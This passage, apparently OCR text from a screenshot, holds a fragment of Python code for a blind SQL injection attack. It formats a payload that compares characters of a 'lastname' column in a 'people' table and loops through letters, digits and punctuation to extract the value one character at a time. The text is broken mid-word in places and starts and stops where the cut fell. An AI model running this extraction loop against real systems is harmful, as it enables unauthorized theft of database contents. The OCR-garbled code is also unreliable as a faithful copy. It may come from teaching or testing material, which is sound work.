
MID(lastname,{},1) FROM people LIMIT 
0,1)='{}' #"

	i=1

	found = True

	while found: # iterates until 
chars are found

		found = False

		# searches for letters, 
punctuations and digits

		for c in 
string.ascii_letters + 
string.punctuation + string.digits:

			if 
run_blind(payload.format(i,c)):

				print(i,
c)

				found=Tr
ue # char found, go on iterating on next 
chars

				break # 
exits the interal loop and tries next 